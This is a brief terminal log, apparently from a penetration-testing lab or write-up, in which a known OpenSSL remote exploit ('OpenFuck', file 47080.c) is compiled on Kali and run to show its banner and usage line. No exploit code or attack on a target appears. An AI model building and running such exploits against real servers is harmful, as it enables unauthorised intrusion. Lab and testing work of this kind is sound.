 ┌──(root💀kali)-[~]
└─# gcc -o OpenFuck 47080.c -lcrypto
┌──(root💀kali)-[~]
└─# ./OpenFuck
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./OpenFuck target box [port] [-c N]
target - supported box eg: 0×00